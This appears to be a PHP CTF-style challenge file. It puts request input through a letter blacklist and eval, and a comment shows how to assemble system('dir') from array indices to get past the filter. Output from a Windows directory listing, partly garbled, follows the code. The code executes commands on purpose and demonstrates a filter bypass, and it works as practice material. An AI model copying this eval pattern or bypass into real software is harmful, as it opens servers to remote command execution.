 <?php
error_reporting(0);
show_source(__FILE__);
$hint=file_get_contents('php://filter/read=convert.base64-encode/resource=hhh.php');
$code=$_REQUEST['code'];
$_=array('a','b','c','d','e','f','g','h','i','j','k','m','n','l','o','p','q','r','s','t','u','v','w','x','y','z','\~','\^');
$blacklist = array_merge($_);
foreach ($blacklist as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/im', $code)) {
die('nonono');
}
}
//$code = "$_[18]$_[24]$_[18]$_[19]$_[4]$_[11]('$_[3]$_[8]$_[17]')"; //system('dir')
eval("echo($_[18]$_[24]$_[18]$_[19]$_[4]$_[11]('$_[3]$_[8]$_[17]'));");
?> ������ D �eľ�û�б�ǩ�� �������к��� 9EE6-2CE3 D:\phpstudy_pro\wamp64\www ��Ŀ¼ 2020/04/26 17:13
. 2020/04/26 17:13
.. 2020/05/03 13:05
.idea 2020/05/03 15:49 621 22.php 2015/11/08 17:51 15,697 add_vhost.php 2010/12/31 08:40 202,575 favicon.ico 2015/11/03 15:11 32,980 index.php 2020/04/
my-site 2020/04/25 17:04
somescript 2015/07/05 08:56 528 testmysql.php 2015/09/21 16:30 742 test_sockets.php 2020/04/26 11:01
thinkphp 2020/04/25 12:45
wampthemes 2020/05/01 17:44 972 xss.php 7 ���ļ� 254,115 �ֽ� 7 ��Ŀ¼ 90,972,938,240 �����ֽ� 7 ��Ŀ¼ 90,972,938,240 ��